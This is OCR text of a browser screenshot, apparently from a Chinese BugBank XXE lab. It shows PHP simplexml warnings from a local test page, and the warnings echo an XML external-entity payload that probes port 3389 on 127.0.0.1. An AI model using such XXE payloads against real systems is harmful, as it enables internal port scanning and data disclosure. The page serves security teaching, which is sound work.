 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Login 192.168.91.167/xxe.php 百度翻译 localhost/xxe/xxe.php
漏洞银行 | BUGBANK
大咖面对面
localhost/xxe/xxe.php 搜索
最常访问 新手上路
Warning: simplexml_load_string(http://127.0.0.1:3389) [function.simplexml-load-string]: failed to open stream: 由于目标计算机积极拒绝，无法连接。 in D:\phpStudy\WWW\xxe
\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load external entity "http://127.0.0.1:3389" in D:\phpStudy\WWW\xxe\xxe.php on
line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: Entity: line 1: parser error : Failure to process entity test in D:\phpStudy\WWW\xxe\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: f-8"?> <!DOCTYPE a [ <!ENTITY test SYSTEM "http://127.0.0.1:3389"> ]> <c>&test; in D:\phpStudy
\WWW\xxe\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\phpStudy\WWW\xxe\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: Entity: line 1: parser error : Entity 'test' not defined in D:\phpStudy\WWW\xxe\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: f-8"?> <!DOCTYPE a [ <!ENTITY test SYSTEM "http://127.0.0.1:3389"> ]> <c>&test; in D:\phpStudy
\WWW\xxe\xxe.php on line 3
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\phpStudy\WWW\xxe\xxe.php on line 3
漏洞银行
BUGBANK.CN
20:32
2017/12/22/周五